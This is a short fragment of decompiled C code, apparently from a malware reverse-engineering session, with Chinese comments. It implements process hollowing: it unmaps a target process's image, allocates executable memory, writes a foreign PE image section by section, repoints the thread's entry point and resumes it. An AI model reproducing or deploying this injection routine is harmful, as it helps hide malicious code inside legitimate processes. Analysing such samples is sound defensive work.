 v2 = GetModuleHandleA(ModuleName);
NtUnmapViewOfSection = GetProcAddress(v2, ProcName);
if ( !NtUnmapViewOfSection )
  return 0;
((void (__stdcall *)(HANDLE, int))NtUnmapViewOfSection)(ProcessInformation.hProcess, Buffer);// 模块卸载
lpBaseAddress = VirtualAllocEx(
                  ProcessInformation.hProcess,
                  *(LPVOID *)(v12 + 0x34),    // 映像基址
                  *(_DWORD *)(v12 + 0x50),    // 映像大小
                  0x3000u,
                  0x40u);
if ( !lpBaseAddress )
  return 0;
WriteProcessMemory(ProcessInformation.hProcess, lpBaseAddress, lpBuffer, *(_DWORD *)(v12 + 0x54), 0);// 写入PE头
for ( i = 0; i < *(unsigned __int16 *)(v12 + 6); ++i )// 写入节
{
  v4 = (char *)lpBuffer + 0x28 * i + v13[15] + 0xF8;
  WriteProcessMemory(ProcessInformation.hProcess, (char *)lpBaseAddress + v4[3], (char *)lpBuffer + v4[5], v4[4], 0);
}
WriteProcessMemory(ProcessInformation.hProcess, (LPVOID)(lpContext->Ebx + 8), (LPCVOID)(v12 + 0x34), 4u, 0);// 写入基地址
lpContext->Eax = (DWORD)lpBaseAddress + *(_DWORD *)(v12 + 0x28);// 入口点地址
SetThreadContext(ProcessInformation.hThread, lpContext);
ResumeThread(ProcessInformation.hThread);
return 1;